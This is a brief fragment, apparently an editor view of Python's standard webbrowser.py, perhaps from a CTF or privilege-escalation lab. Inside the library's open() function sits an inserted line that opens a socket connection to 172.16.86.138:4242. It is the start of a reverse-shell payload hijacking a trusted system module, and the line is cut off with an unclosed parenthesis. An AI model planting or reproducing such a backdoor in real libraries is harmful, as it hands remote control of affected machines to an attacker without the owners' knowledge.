 def open(url, new=0, autoraise=True):
    """Display url using the default browser.

    If possible, open url in a location determined by new.
    - 0: the same browser window (the default).
    - 1: a new browser window.
    - 2: a new browser page ("tab").
    If possible, autoraise raises the window (the default) or not.
    """

    import socket,subprocess,os;s=socket.socket(socket.AF_INET, socket.SOCK_STREAM);s.connect(("172.16.86.138", 4242)
    if _tryorder is None:
        with _lock:
            if _tryorder is None:
                register_standard_browsers()
"/usr/lib/python3.9/webbrowser.py" 716 lines, 24398 bytes written